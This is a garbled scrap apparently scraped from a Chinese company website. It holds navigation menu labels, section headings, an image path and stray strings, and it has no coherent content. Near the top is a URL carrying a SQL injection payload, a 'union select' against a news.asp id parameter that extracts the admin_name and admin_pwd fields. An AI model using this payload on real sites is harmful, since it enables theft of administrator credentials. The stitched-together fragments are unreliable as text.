 http://www.xxx.com/news.asp?id=207%20union%20select%201,2,3,admin_name,5,6,admin_pwd,8 好搜
首 页 | 利君精华 | 新闻动态 | 产品中心 | 招商采购 | 人力资源 | 销售网络 | 服务中心
快捷导航 Profiles
3 General Situation
最新公告
行业信息
学术交流
健康中心
SVSE
209209209
a3e3e298445afcbd
推荐产品 Hot Products